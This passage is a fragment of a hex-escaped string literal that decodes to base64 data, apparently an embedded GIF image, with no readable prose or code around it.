8\x61\x50\x54\x2F\x65\x76\x70\x6E\x4D\x67\x53\x59\x6A\x65\x49\x34\x6A\x4D\x52\x6F\x66\x53\x69\x42\x66\x41\x58\x32\x68\x61\x76\x31\x64\x61\x58\x68\x6A\x65\x74\x31\x67\x31\x6D\x49\x68\x31\x46\x6F\x65\x78\x61\x59\x45\x74\x6D\x48\x6A\x73\x42\x6F\x69\x62\x6D\x6F\x69\x6E\x39\x42\x6A\x2F\x58\x6F\x67\x39\x48\x34\x6A\x77\x75\x49\x58\x66\x4F\x34\x45\x75\x35\x34\x6B\x48\x41\x34\x69\x70\x43\x33\x6B\x4E\x66\x59\x6B\x49\x4E\x49\x67\x66\x63\x6E\x69\x76\x4E\x6F\x41\x41\x78\x4A\x6B\x52\x50\x6D\x67\x72\x67\x49\x65\x78\x6E\x35\x6A\x50\x59\x59\x59\x75\x41\x6F\x6B\x4B\x74\x59\x68\x77\x4F\x70\x6B\x52\x76\x4A\x6B\x52\x68\x54\x6B\x68\x65\x4A\x6B\x64\x32\x6F\x6B\x69\x73\x35\x6B\x6D\x37\x6F\x6B\x64\x71\x58\x6A\x68\x42\x4A\x47\x41\x41\x67\x6B\x7A\x4E\x35\x6A\x75\x71\x69\x68\x66\x57\x6A\x67\x4D\x68\x30\x6B\x69\x48\x70\x45\x76\x30\x59\x68\x4E\x4B\x6F\x44\x54\x5A\x70\x6B\x6B\x51\x5A\x6B\x79\x2B\x52\x65\x38\x7A\x69\x69\x53\x36\x6B\x69\x44\x5A\x70\x47\x6A\x75\x4A\x6A\x45\x65\x5A\x4B\x44\x69\x70\x65\x6F\x37\x49\x69\x59\x64\x6F\x6C\x54\x77\x4A\x62\x6A\x53\x4A\x51\x76\x41\x6F\x51\x46\x4B\x6F\x57\x6D\x42\x70\x69\x69\x77\x35\x51\x37\x56\x49\x5A\x30\x6C\x35\x6B\x30\x44\x4A\x6C\x46\x39\x5A\x6C\x46\x69\x5A\x6C\x62\x72\x31\x6B\x50\x53\x53\x67\x6D\x57\x59\x6B\x48\x50\x70\x6C\x47\x71\x35\x6C\x6A\x47\x54\x6A\x47\x79\x70\x6C\x77\x67\x4A\x6B\x4C\x66\x49\x6C\x33\x35\x78\x6C\x56\x55\x44\x6C\x55\x63\x47\x2F\x34\x30\x70\x6B\x34\x35\x74\x65\x46\x36\x6C\x6D\x4A\x61\x79\x5A\x4A\x66\x54\x4B\x4A\x52\x61\x32\x56\x77\x42\x4F\x56\x79\x48\x69\x5A\x68\x39\x6F\x5A\x69\x56\x43\x5A\x6A\x62\x4B\x4A\x6A\x71\x6D\x49\x50\x34\x61\x49\x58\x75\x6C\x52\x71\x67\x47\x5A\x70\x6A\x4F\x59\x36\x4F\x61\x57\x4F\x44\x64\x35\x4B\x63\x2B\x5A\x61\x73\x39\x35\x6C\x68\x2B\x5A\x66\x47\x51\x5A\x43\x44\x2B\x5A\x71\x6C\x71\x5A\x6D\x6C\x4F\x45\x6A\x35\x61\x49\x47\x33\x69\x5A\x73\x2B\x4F\x5A\x71\x6B\x36\x57\x65\x62\x2B\x56\x46\x75\x6D\x59\x4A\x79\x79\x52\x65\x72\x32\x54\x57\x74\x43\x5A\x75\x38\x32\x5A\x74\x4E\x47\x5A\x64\x5A\x34\x35\x71\x55\x6F\x5A\x75\x2F\x75\x4A\x53\x6F\x75\x5A\x66\x64\x75\x5A\x58\x57\x57\x55\x44\x66\x6D\x5A\x69\x48\x78\x4A\x32\x7A\x65\x5A\x7A\x49\x47\x5A\x6D\x45\x35\x78\x6A\x61\x53\x5A\x7A\x6F\x4F\x5A\x52\x74\x69\x55\x54\x76\x4B\x59\x4B\x4E\x30\x5A\x37\x75\x69\x5A\x65\x53\x4F\x5A\x33\x53\x57\x5A\x68\x39\x74\x6A\x65\x4D\x59\x5A\x2F\x33\x6D\x5A\x79\x42\x57\x5A\x79\x37\x79\x5A\x2F\x33\x78\x47\x5A\x68\x69\x49\x71\x70\x68\x35\x31\x49\x65\x4A\x63\x57\x53\x54\x30\x71\x53\x4A\x34\x4B\x71\x70\x37\x47\x32\x5A\x57\x58\x2B\x61\x41\x4E\x42\x51\x79\x38\x57\x46\x33\x57\x4F\x4B\x47\x6E\x65\x61\x48\x59\x69\x41\x6F\x57\x75\x6F\x56\x53\x71\x51\x6F\x41\x34\x44\x30\x49\x61\x48\x50\x78\x57\x61\x46\x30\x47\x47\x54\x65\x36\x58\x76\x4D\x2B\x51\x6F\x50\x30\x41\x4A\x47\x53\x5A\x74\x62\x68\x2F\x38\x4C\x42\x74\x6D\x59\x4C\x63\x70\x6C\x6E\x52\x6D\x48\x36\x46\x57\x57\x41\x34\x71\x5A\x79\x37\x69\x6A\x38\x5A\x69\x4B\x6D\x64\x65\x6A\x46\x59\x61\x67\x49\x30\x71\x57\x37\x2F\x6D\x69\x4A\x49\x4F\x6B\x46\x42\x63\x4D\x44\x66\x71\x54\x52\x50\x71\x52\x73\x69\x6B\x39\x32\x69\x68\x45\x78\x4C\x43\x6B\x54\x4C\x71\x67\x6E\x67\x6D\x6C\x65\x37\x61\x4B\x4D\x54\x6F\x4C\x38\x7A\x6D\x65\x57\x5A\x71\x66\x2B\x4B\x6D\x69\x51\x4C\x71\x6C\x58\x67\x71\x69\x4B\x32\x71\x6C\x46\x4A\x70\x34\x48\x7A\x71\x56\x41\x70\x71\x5A\x63\x34\x71\x6D\x47\x4F\x70\x79\x63\x53\x6F\x38\x62\x31\x71\x67\x5A\x77\x71\x47\x4F\x51\x6F\x37\x54\x74\x6F\x35\x56\x38\x71\x45\x52\x67\x71\x6F\x30\x64\x6D\x4B\x42\x6F\x6F\x2B\x77\x76\x43\x62\x65\x44\x71\x6C\x54\x46\x65\x6C\x58\x44\x6D\x6D\x64\x6D\x71\x6A\x5A\x69\x71\x70\x74\x69\x69\x6B\x6C\x64\x49\x35\x4F\x6D\x71\x5A\x65\x47\x65\x65\x6E\x38\x71\x59\x55\x4B\x53\x70\x6F\x35\x71\x6F\x34\x78\x57\x6F\x6F\x65\x71\x70\x72\x30\x69\x67\x69\x6D\x71\x71\x74\x43\x69\x71\x79\x67\x5A\x39\x73\x53\x71\x72\x67\x6B\x71\x72\x71\x66\x6F\x64\x69\x47\x4F\x70\x70\x6D\x53\x72\x62\x34\x65\x72\x62\x42\x71\x65\x53\x61\x57\x71\x65\x76\x6F\x65\x76\x30\x71\x70\x65\x43\x57\x61\x6D\x56\x6F\x66\x77\x4F\x71\x6D\x78\x76\x6F\x4F\x79\x46\x71\x65\x79\x69\x71\x6C\x68\x64\x6F\x4F\x71\x4B\x71\x6D\x39\x66\x45\x4C\x38\x6E\x53\x6E\x7A\x68\x71\x69\x71\x32\x6F\x65\x76\x74\x42\x50\x65\x78\x72\x2F\x65\x35\x62\x4B\x72\x64\x30\x71\x48\x72\x32\x51\x55\x49\x74\x4B\x6E\x39\x31\x48\x71\x6B\x61\x6B\x72\x4C\x70\x71\x6F\x70\x69\x71\x72\x70\x32\x70\x6E\x36\x63\x61\x72\x62\x6D\x51\x72\x66\x47\x61\x71\x33\x61\x59\x72\x36\x33\x71\x72\x62\x5A\x41\x41\x65\x41\x4B\x71\x57\x61\x4A\x6A\x33\x6E\x71\x6F\x64\x64\x61\x43\x79\x64\x4B\x72\x6F\x32\x4B\x59\x6D\x30\x61\x71\x66\x59\x36\x43\x2B\x6A\x4B\x72\x76\x72\x4B\x58\x6D\x6E\x61\x72\x2B\x59\x71\x43\x31\x6D\x48\x4C\x50\x49\x4B\x58\x4F\x46\x61\x71\x2B\x34\x71\x43\x2F\x69\x61\x50\x58\x39\x4B\x68\x76\x78\x58\x70\x32\x48\x71\x72\x73\x73\x4B\x43\x51\x45\x72\x73\x6C\x73\x70\x6F\x67\x61\x70\x72\x53\x65\x4C\x73\x71\x37\x41\x41\x42\x45\x72\x53\x42\x31\x37\x71\x51\x7A\x62\x73\x6C\x53\x42\x73\x69\x56\x61\x43\x53\x76\x37\x58\x66\x79\x4B\x71\x50\x50\x6D\x71\x44\x76\x4C\x73\x38\x30\x36\x43\x54\x56\x72\x73\x2F\x48\x61\x54\x68\x77\x35\x73\x6B\x64\x71\x74\x4F\x39\x36\x43\x53\x46\x62\x51\x57\x36\x55\x55\x6B\x31\x37\x74\x41\x59\x44\x74\x61\x67\x67\x56\x2B\x5A\x55\x52\x77\x71\x6F\x71\x6E\x51\x78\x47\x6C\x43\x4C\x74\x59\x74\x41\x73\x39\x6C\x6B\x53\x46\x62\x37\x72\x49\x6F\x78\x74\x69\x6B\x37\x43\x46\x7A\x62\x74\x56\x58\x72\x74\x57\x71\x72\x47\x41\x4F\x51\x74\x50\x55\x78\x69\x35\x39\x67\x74\x30\x71\x62\x52\x6D\x6E\x72\x71\x6E\x58\x52\x41\x48\x70\x72\x48\x68\x41\x67\x43\x6E\x52\x6E\x6D\x44\x41\x6D\x6C\x4D\x30\x68\x41\x53\x34\x43\x2F\x37\x67\x38\x47\x34\x43\x66\x34\x41\x42\x31\x43\x37\x64\x78\x32\x37\x66\x44\x77\x51\x49\x75\x38\x67\x41\x38\x64\x72\x43\x6A\x55\x41\x43\x52\x53\x37\x57\x4F\x68\x4A\x6E\x4B\x49\x51\x41\x62\x34\x43\x49\x4C\x6F\x41\x43\x42\x43\x36\x75\x64\x34\x42\x61\x5A\x65\x7A\x69\x4A\x42\x62\x72\x47\x34\x54\x30\x78\x41\x72\x43\x61\x65\x77\x6F\x54\x38\x4C\x4D\x71\x34\x37\x71\x55\x4F\x78\x78\x34\x75\x79\x46\x54\x2B\x7A\x41\x4F\x79\x72\x70\x64\x78\x58\x44\x4B\x45\x51\x41\x51\x38\x41\x45\x78\x73\x68\x2B\x56\x6D\x6B\x57\x34\x47\x37\x79\x2F\x45\x54\x6F\x4C\x63\x43\x50\x2B\x4F\x71\x54\x4B\x32\x37\x72\x4C\x36\x78\x71\x37\x2B\x44\x6F\x41\x35\x72\x75\x42\x6B\x6C\x64\x43\x57\x6B\x75\x31\x45\x54\x6F\x56\x51\x41\x6F\x41\x2B\x6E\x2F\x43\x36\x6B\x4D\x77\x31\x4C\x33\x43\x47\x78\x75\x37\x4B\x35\x39\x52\x2B\x31\x37\x56\x61\x72\x37\x77\x67\x37\x37\x79\x47\x37\x51\x4B\x77\x33\x76\x76\x2B\x37\x76\x55\x70\x4B\x6E\x65\x53\x37\x38\x63\x5A\x4C\x38\x4B\x61\x36\x6A\x4B\x73\x33\x49\x65\x56\x62\x42\x53\x64\x58\x72\x2F\x53\x36\x55\x48\x49\x73\x44\x37\x6D\x36\x37\x38\x5A\x63\x41\x53\x65\x77\x73\x4A\x50\x4C\x2F\x55\x43\x37\x4F\x48\x64\x71\x6A\x75\x53\x38\x42\x6B\x4B\x73\x47\x66\x75\x36\x5A\x46\x32\x72\x4E\x46\x57\x36\x62\x53\x79\x30\x6E\x42\x52\x72\x52\x43\x53\x38\x46\x56\x77\x62\x39\x52\x2B\x58\x67\x44\x37\x4D\x45\x6C\x62\x4C\x49\x58\x37\x4D\x4C\x46\x61\x6C\x51\x6C\x31\x37\x34\x73\x79\x76\x2F\x42\x6B\x56\x65\x78\x4D\x79\x68\x76\x4C\x67\x6D\x2F\x4F\x4E\x79\x75\x66\x59\x6F\x2B\x43\x33\x66\x41\x51\x63\x71\x6C\x4D\x61\x75\x7A\x6F\x78\x64\x32\x72\x4E\x71\x6C\x39\x50\x71\x6B\x4A\x4C\x79\x65\x4E\x67\x71\x71\x7A\x43\x71\x77\x63\x6D\x62\x45\x37\x58\x41\x58\x56\x68\x77\x58\x43\x2B\x75\x33\x34\x4F\x4F\x30\x44\x70\x76\x45\x54\x30\x75\x32\x48\x36\x65\x39\x33\x73\x66\x43\x79\x65\x71\x72\x6B\x74\x47\x32\x72\x4C\x6B\x64\x2B\x54\x4F\x4A\x39\x79\x67\x65\x37\x4D\x50\x47\x48\x4E\x45\x42\x74\x75\x76\x47\x75\x77\x50\x48\x47\x66\x45\x57\x71\x2F\x73\x65\x62\x32\x7A\x48\x38\x73\x57\x32\x65\x36\x45\x37\x66\x4A\x79\x45\x66\x72\x77\x58\x43\x2B\x41\x43\x67\x59\x79\x44\x67\x39\x77\x45\x67\x58\x50\x49\x2F\x5A\x48\x49\x66\x37\x79\x47\x6A\x4B\x77\x51\x6A\x71\x7A\x49\x6B\x42\x7A\x4A\x6B\x6A\x7A\x49\x64\x62\x4D\x44\x6C\x6F\x7A\x49\x55\x44\x73\x41\x4D\x72\x44\x4A\x44\x6A\x48\x49\x6A\x67\x76\x4B\x6C\x38\x79\x32\x70\x45\x78\x51\x78\x6A\x71\x32\x70\x37\x79\x74\x76\x36\x6D\x31\x71\x37\x77\x4C\x51\x77\x41\x41\x71\x78\x76\x46\x68\x63\x71\x7A\x72\x38\x77\x4C\x63\x7A\x7A\x49\x31\x49\x6D\x36\x74\x77\x77\x4C\x43\x6A\x44\x4A\x4A\x66\x71\x77\x76\x58\x79\x76\x77\x4E\x79\x73\x73\x7A\x76\x4D\x75\x41\x41\x42\x78\x57\x7A\x4D\x30\x59\x76\x4D\x75\x66\x43\x32\x78\x62\x79\x66\x57\x75\x7A\x4D\x6F\x4E\x43\x37\x6B\x79\x7A\x4E\x4F\x30\x7A\x4E\x34\x72\x76\x4D\x52\x38\x75\x72\x32\x67\x7A\x2F\x43\x33\x78\x33\x76\x79\x6A\x5A\x73\x4E\x2F\x38\x43\x65\x48\x73\x78\x65\x4E\x38\x73\x2B\x55\x4D\x43\x75\x65\x38\x77\x2B\x4B\x38\x7A\x71\x62\x51\x7A\x75\x34\x4D\x78\x66\x41\x63\x7A\x39\x7A\x63\x73\x2F\x52\x63\x7A\x36\x55\x67\x7A\x2F\x4F\x4D\x77\x76\x72\x73\x43\x66\x7A\x38\x76\x30\x54\x38\x7A\x30\x71\x38\x7A\x4F\x64\x4A\x78\x51\x53\x4E\x76\x2F\x66\x4D\x6F\x4E\x4F\x61\x30\x4B\x6F\x67\x41\x66\x66\x73\x77\x51\x7A\x73\x30\x4B\x46\x77\x75\x74\x65\x4D\x7A\x57\x52\x4D\x30\x61\x68\x67\x41\x52\x45\x74\x30\x51\x32\x74\x30\x61\x75\x51\x79\x39\x48\x4D\x30\x43\x42\x74\x44\x4E\x44\x63\x30\x58\x46\x55\x30\x73\x63\x67\x30\x69\x50\x39\x51\x53\x71\x4E\x44\x43\x65\x4E\x30\x70\x6B\x77\x76\x69\x2B\x74\x43\x39\x61\x38\x30\x44\x55\x4E\x62\x52\x30\x4E\x70\x6A\x6E\x74\x44\x41\x48\x39\x7A\x6A\x31\x39\x44\x44\x2B\x4E\x7A\x6B\x46\x74\x44\x45\x4E\x4E\x31\x45\x55\x39\x44\x45\x65\x64\x7A\x55\x6B\x74\x44\x45\x76\x4E\x31\x45\x33\x39\x43\x30\x38\x74\x78\x46\x48\x74\x43\x31\x4D\x74\x78\x56\x56\x4E\x71\x44\x4B\x64\x31\x64\x74\x77\x31\x65\x72\x4D\x31\x63\x50\x51\x75\x61\x6F\x4D\x31\x76\x4E\x48\x72\x47\x53\x74\x44\x31\x65\x63\x31\x6E\x42\x78\x31\x6D\x7A\x64\x31\x6D\x37\x39\x31\x6E\x41\x64\x31\x33\x49\x39\x31\x33\x52\x64\x31\x33\x5A\x39\x31\x33\x69\x64\x31\x33\x71\x39\x31\x33\x7A\x64\x31\x33\x37\x39\x31\x34\x41\x64\x32\x49\x49\x39\x32\x49\x52\x64\x32\x49\x5A\x39\x32\x49\x69\x64\x51\x4E\x69\x4B\x76\x64\x69\x4D\x33\x64\x69\x4F\x2F\x64\x69\x51\x48\x64\x6D\x53\x50\x64\x6D\x55\x58\x64\x6D\x57\x66\x64\x6D\x59\x6E\x64\x6D\x61\x76\x64\x6D\x63\x33\x64\x6D\x65\x2F\x64\x6D\x67\x48\x64\x71\x69\x50\x64\x71\x6B\x58\x64\x71\x6D\x66\x64\x71\x6F\x6E\x64\x71\x71\x76\x64\x71\x73\x33\x64\x71\x75\x2F\x64\x71\x77\x48\x64\x73\x4A\x46\x67\x67\x41\x49\x66\x6B\x45\x43\x52\x51\x41\x54\x67\x41\x73\x41\x41\x41\x41\x41\x50\x51\x42\x39\x41\x45\x41\x42\x2F\x2B\x41\x54\x6F\x4B\x44\x68\x49\x57\x47\x68\x34\x69\x4A\x69\x6F\x75\x4D\x6A\x59\x36\x50\x6B\x4A\x47\x53\x6B\x35\x53\x56\x6C\x70\x65\x59\x6D\x5A\x71\x62\x6E\x4A\x32\x65\x6E\x36\x43\x68\x6F\x71\x4F\x6B\x70\x61\x61\x6E\x71\x4B\x6D\x71\x71\x36\x79\x74\x72\x71\x2B\x77\x73\x62\x4B\x7A\x74\x4C\x57\x32\x74\x37\x69\x35\x75\x72\x75\x38\x76\x62\x36\x2F\x77\x4D\x48\x43\x77\x38\x54\x46\x78\x73\x66\x49\x79\x63\x72\x4C\x7A\x4D\x33\x4F\x7A\x39\x44\x52\x30\x74\x50\x55\x31\x64\x62\x58\x32\x4E\x6E\x61\x32\x39\x7A\x64\x33\x74\x2F\x67\x34\x65\x4C\x6A\x35\x4F\x58\x6D\x35\x2B\x6A\x70\x36\x75\x76\x73\x37\x65\x37\x76\x38\x50\x48\x79\x38\x2F\x54\x31\x39\x76\x66\x34\x2B\x66\x72\x37\x2F\x50\x33\x2B\x2F\x77\x41\x44\x43\x68\x78\x49\x73\x4B\x44\x42\x67\x77\x67\x54\x4B\x6C\x7A\x49\x73\x4B\x48\x44\x68\x78\x41\x6A\x53\x70\x78\x49\x73\x61\x4C\x46\x69\x78\x67\x7A\x61\x74\x7A\x49\x73\x61\x50\x48\x6A\x79\x42\x44\x69\x68\x78\x4A\x73\x71\x54\x4A\x6B\x79\x68\x54\x71\x6C\x7A\x4A\x73\x71\x58\x4C\x6C\x7A\x42\x6A\x79\x70\x78\x4A\x73\x36\x62\x4E\x6D\x7A\x68\x7A\x36\x74\x7A\x4A\x73\x36\x66\x50\x6E\x30\x43\x44\x43\x68\x31\x4B\x74\x4B\x6A\x52\x6F\x30\x69\x54\x4B\x6C\x33\x4B\x74\x4B\x6E\x54\x70\x31\x43\x6A\x53\x70\x31\x4B\x74\x61\x72\x56\x71\x31\x69\x7A\x61\x74\x33\x4B\x74\x61\x76\x58\x72\x32\x44\x44\x69\x68\x31\x4C\x74\x71\x7A\x5A\x73\x32\x6A\x54\x71\x6C\x33\x4C\x74\x71\x30\x68\x42\x77\x44\x2F\x34\x73\x71\x4E\x36\x37\x62\x75\x6F\x79\x5A\x34\x38\x2B\x72\x64\x32\x38\x53\x75\x33\x30\x46\x38\x41\x77\x76\x75\x2B\x33\x66\x74\x34\x4D\x4F\x44\x43\x35\x74\x46\x7A\x46\x69\x77\x34\x72\x43\x4E\x49\x79\x64\x2B\x72\x46\x57\x79\x35\x63\x6D\x55\x71\x31\x37\x65\x48\x44\x67\x7A\x77\x72\x33\x47\x4F\x49\x76\x4F\x36\x35\x6D\x67\x34\x32\x4B\x6A\x52\x35\x63\x4F\x69\x44\x68\x30\x36\x73\x32\x72\x2B\x30\x6C\x47\x2F\x66\x70\x79\x49\x38\x4B\x78\x31\x63\x45\x65\x56\x74\x73\x32\x49\x37\x32\x35\x7A\x61\x6E\x6D\x33\x54\x76\x79\x62\x64\x44\x42\x76\x39\x55\x6D\x56\x74\x7A\x34\x37\x39\x50\x4A\x73\x54\x55\x6E\x33\x70\x7A\x78\x38\x38\x50\x52\x71\x56\x58\x48\x53\x33\x30\x37\x39\x45\x53\x7A\x73\x7A\x76\x7A\x7A\x6E\x31\x38\x38\x65\x76\x4F\x78\x53\x4D\x6A\x44\x37\x77\x61\x5A\x2F\x54\x68\x31\x58\x64\x6E\x6A\x7A\x74\x62\x59\x2F\x69\x2B\x35\x66\x65\x69\x33\x31\x6C\x35\x66\x30\x58\x4C\x36\x5A\x63\x4C\x66\x34\x49\x4E\x4D\x45\x35\x37\x41\x50\x59\x6D\x6F\x43\x30\x45\x43\x68\x62\x41\x42\x66\x4A\x73\x74\x79\x41\x73\x44\x52\x34\x6D\x77\x41\x62\x78\x6B\x44\x63\x68\x4B\x78\x55\x65\x46\x6F\x41\x41\x47\x62\x4B\x33\x34\x53\x6B\x64\x65\x69\x67\x41\x41\x41\x37\x41\x51\x2B\x43\x49\x70\x4A\x51\x34\x32\x49\x58\x30\x72\x4D\x68\x69\x4B\x43\x37\x2B\x5A\x77\x39\x2F\x4D\x34\x4A\x53\x59\x33\x6D\x79\x69\x5A\x68\x6A\x4A\x79\x36\x61\x35\x74\x32\x50\x51\x44\x61\x59\x55\x48\x56\x45\x46\x75\x6E\x6A\x2F\x30\x4C\x6E\x4A\x63\x6D\x4A\x68\x68\x47\x39\x35\x71\x53\x53\x43\x6C\x59\x30\x33\x4A\x53\x62\x4E\x49\x6C\x52\x66\x6C\x67\x2B\x65\x65\x56\x47\x38\x58\x58\x70\x4A\x5A\x65\x37\x7A\x47\x57\x6D\x58\x41\x49\x45\x6B\x42\x35\x7A\x31\x6F\x6B\x4A\x47\x49\x2B\x56\x6B\x4B\x6D\x4C\x68\x4F\x74\x68\x35\x36\x59\x54\x79\x46\x6D\x79\x35\x69\x73\x41\x4F\x45\x49\x6E\x65\x48\x44\x69\x38\x74\x31\x7A\x41\x67\x34\x71\x53\x5A\x75\x74\x32\x41\x6A\x6F\x64\x41\x6E\x79\x4E\x57\x43\x65\x78\x77\x55\x61\x6E\x4A\x31\x78\x47\x6B\x70\x69\x61\x2F\x69\x6C\x74\x73\x68\x39\x74\x53\x43\x49\x58\x33\x61\x49\x55\x71\x4B\x6F\x4B\x57\x45\x75\x57\x6D\x57\x6A\x6E\x4D\x70\x53\x58\x36\x61\x72\x65\x6C\x5A\x71\x4A\x4A\x43\x57\x38\x68\x36\x72\x73\x36\x4A\x71\x57\x54\x43\x55\x5A\x69\x59\x6E\x4A\x4A\x4B\x4B\x6F\x69\x6D\x74\x74\x53\x49\x69\x4A\x53\x2B\x68\x4B\x69\x62\x61\x4C\x6C\x72\x61\x2B\x71\x75\x70\x78\x79\x4B\x62\x36\x6C\x2F\x4C\x64\x73\x72\x6F\x70\x73\x6B\x65\x45\x75\x43\x6A\x65\x37\x70\x31\x4B\x6F\x56\x51\x55\x6E\x75\x74\x73\x4D\x4E\x69\x2B\x36\x70\x61\x30\x79\x5A\x4B\x58\x36\x54\x66\x47\x70\x4A\x75\x49\x61\x32\x71\x45\x71\x78\x68\x35\x61\x5A\x53\x49\x62\x43\x37\x45\x68\x4B\x75\x75\x70\x36\x69\x38\x6D\x56\x61\x33\x5A\x4A\x61\x49\x72\x33\x6A\x32\x68\x73\x74\x75\x36\x4F\x4F\x63\x75\x39\x69\x53\x38\x72\x36\x72\x37\x63\x48\x34\x37\x75\x76\x77\x4A\x62\x36\x2B\x72\x42\x59\x52\x76\x72\x62\x49\x66\x2F\x41\x32\x55\x4C\x63\x72\x4C\x57\x59\x58\x72\x6F\x78\x78\x66\x4E\x61\x58\x4C\x47\x79\x48\x7A\x74\x63\x73\x73\x59\x64\x74\x7A\x67\x78\x56\x77\x75\x4C\x4C\x43\x50\x4A\x75\x34\x47\x37\x4D\x70\x36\x33\x75\x6C\x77\x7A\x57\x42\x66\x4C\x47\x7A\x4C\x4D\x39\x62\x35\x35\x73\x73\x38\x33\x47\x7A\x79\x7A\x56\x54\x6D\x37\x75\x7A\x4F\x7A\x6E\x67\x79\x4D\x63\x74\x41\x53\x76\x34\x74\x56\x30\x61\x73\x63\x48\x66\x58\x4D\x44\x58\x38\x79\x64\x46\x52\x51\x54\x7A\x31\x79\x4C\x45\x77\x76\x37\x62\x54\x56\x50\x30\x73\x6C\x4E\x59\x66\x6E\x4F\x6F\x73\x5A\x77\x64\x57\x43\x2F\x54\x56\x55\x57\x5A\x75\x4C\x70\x44\x41\x46\x30\x35\x79\x32\x6A\x6D\x73\x33\x31\x62\x59\x72\x32\x78\x35\x44\x47\x73\x64\x35\x43\x78\x30\x7A\x31\x6C\x75\x72\x47\x6E\x59\x30\x38\x61\x70\x63\x4E\x31\x4A\x6A\x43\x39\x36\x31\x65\x33\x4D\x62\x33\x72\x4E\x52\x69\x63\x2B\x53\x38\x54\x57\x4E\x4B\x2F\x78\x34\x55\x5A\x46\x4C\x6E\x71\x73\x33\x36\x30\x4A\x4D\x34\x2B\x4B\x49\x42\x33\x37\x4C\x32\x65\x49\x6F\x6A\x66\x4C\x6E\x78\x53\x34\x6C\x75\x71\x43\x78\x43\x76\x64\x34\x33\x4A\x6D\x6B\x72\x74\x54\x71\x32\x4C\x34\x44\x75\x69\x43\x6B\x5A\x35\x6E\x37\x37\x4C\x53\x33\x39\x43\x7A\x61\x75\x32\x4D\x53\x66\x4F\x67\x34\x33\x72\x51\x35\x38\x4D\x4E\x66\x34\x69\x6A\x67\x43\x52\x73\x50\x2B\x2B\x31\x36\x37\x69\x31\x32\x38\x2F\x4E\x49\x2F\x38\x76\x79\x66\x45\x2B\x75\x66\x4C\x74\x73\x2F\x35\x6D\x4F\x62\x37\x2B\x2F\x59\x72\x33\x2F\x79\x51\x47\x6A\x30\x69\x66\x6B\x6C\x66\x76\x58\x37\x4F\x48\x63\x73\x75\x38\x33\x38\x61\x5A\x7A\x4D\x32\x33\x56\x65\x4D\x66\x76\x64\x36\x39\x43\x32\x57\x38\x66\x6E\x5A\x32\x54\x54\x54\x2F\x71\x72\x52\x76\x4B\x34\x50\x62\x33\x74\x76\x35\x70\x37\x58\x39\x4A\x53\x78\x35\x51\x4C\x69\x65\x64\x50\x79\x46\x51\x5A\x2B\x6E\x54\x68\x4F\x79\x49\x55\x72\x35\x74\x44\x45\x6C\x75\x41\x7A\x52\x61\x42\x4C\x63\x33\x51\x51\x71\x6D\x72\x48\x51\x46\x66\x43\x41\x45\x44\x53\x69\x38\x43\x67\x6F\x77\x59\x73\x38\x59\x6E\x38\x79\x30\x4A\x45\x49\x4E\x58\x69\x31\x36\x30\x50\x4E\x67\x41\x4D\x32\x54\x72\x78\x56\x57\x71\x59\x55\x48\x5A\x43\x41\x48\x54\x53\x68\x44\x37\x6A\x46\x44\x67\x62\x68\x6A\x46\x41\x35\x7A\x79\x4D\x4D\x53\x78\x68\x42\x7A\x50\x6C\x54\x47\x38\x62\x49\x58\x6F\x43\x48\x36\x54\x33\x74\x55\x67\x75\x4B\x64\x67\x76\x68\x42\x47\x77\x35\x4C\x66\x34\x72\x72\x6F\x4E\x71\x4B\x69\x4B\x55\x6A\x59\x76\x43\x4B\x4C\x38\x77\x69\x43\x67\x45\x6F\x78\x53\x37\x71\x55\x49\x67\x5A\x70\x45\x55\x56\x4C\x63\x64\x46\x4D\x4B\x6B\x51\x48\x57\x6C\x45\x6F\x2F\x75\x6B\x68\x54\x30\x58\x6C\x70\x45\x6A\x73\x41\x4F\x48\x43\x4A\x73\x55\x52\x6A\x71\x2B\x38\x54\x65\x36\x38\x36\x4A\x47\x67\x4B\x67\x4E\x45\x6C\x49\x52\x6A\x48\x4E\x6B\x30\x42\x2B\x39\x46\x63\x67\x37\x5A\x69\x52\x38\x38\x75\x73\x62\x2B\x59\x61\x54\x78\x67\x46\x4E\x59\x6F\x61\x58\x46\x4F\x52\x46\x4E\x41\x6D\x4E\x77\x6B\x31\x79\x2F\x31\x5A\x39\x54\x45\x59\x65\x59\x63\x56\x4A\x69\x69\x51\x79\x68\x52\x47\x73\x70\x42\x57\x54\x2B\x4D\x4D\x78\x6B\x72\x4B\x4E\x45\x33\x48\x69\x4D\x6A\x7A\x70\x74\x54\x70\x57\x62\x34\x6D\x69\x4B\x69\x56\x45\x4E\x6B\x68\x44\x4C\x48\x35\x78\x6B\x53\x48\x53\x49\x71\x39\x30\x36\x52\x44\x76\x61\x63\x65\x51\x63\x75\x75\x52\x49\x78\x6D\x32\x7A\x49\x65\x55\x37\x5A\x69\x79\x7A\x4D\x66\x66\x4B\x6B\x56\x4D\x68\x52\x51\x50\x6D\x72\x37\x6B\x68\x79\x71\x5A\x43\x55\x6B\x72\x50\x52\x4F\x62\x6F\x62\x78\x48\x4E\x6A\x46\x57\x51\x32\x39\x2B\x45\x35\x7A\x62\x72\x41\x63\x79\x30\x64\x56\x4E\x69\x56\x79\x54\x4F\x4A\x6C\x4D\x35\x34\x32\x69\x79\x55\x52\x68\x46\x76\x4F\x63\x77\x43\x67\x6E\x4F\x57\x30\x35\x6B\x48\x58\x75\x45\x33\x2B\x37\x78\x4F\x66\x31\x4D\x4D\x6B\x73\x65\x78\x34\x49\x6F\x4B\x2B\x55\x35\x79\x70\x78\x36\x52\x41\x41\x43\x4E\x51\x58\x72\x71\x77\x6E\x49\x51\x2B\x4B\x30\x47\x47\x47\x63\x36\x47\x44\x49\x55\x42\x46\x48\x45\x6F\x39\x69\x45\x36\x30\x6C\x76\x72\x38\x48\x6A\x2F\x6A\x71\x64\x42\x50\x44\x73\x5A\x41\x46\x4F\x46\x6F\x76\x2F\x4B\x35\x52\x70\x36\x78\x30\x6E\x57\x6A\x39\x4E\x4D\x34\x58\x55\x70\x51\x68\x71\x6A\x30\x67\x72\x68\x71\x35\x30\x49\x6A\x39\x46\x47\x61\x47\x70\x53\x62\x4D\x56\x55\x49\x41\x67\x6A\x51\x55\x57\x4B\x56\x73\x71\x62\x6E\x2B\x43\x6C\x51\x59\x56\x6E\x51\x6B\x44\x37\x6B\x41\x41\x49\x6F\x71\x74\x6D\x59\x57\x6C\x45\x34\x36\x76\x51\x75\x46\x2F\x39\x64\x70\x55\x59\x4B\x6F\x4B\x61\x56\x37\x71\x65\x6B\x4B\x71\x6F\x6D\x53\x4B\x2F\x4B\x54\x6F\x37\x63\x31\x4A\x68\x66\x42\x61\x73\x37\x70\x6B\x6C\x53\x74\x6B\x71\x43\x4C\x68\x30\x35\x36\x39\x74\x6B\x2B\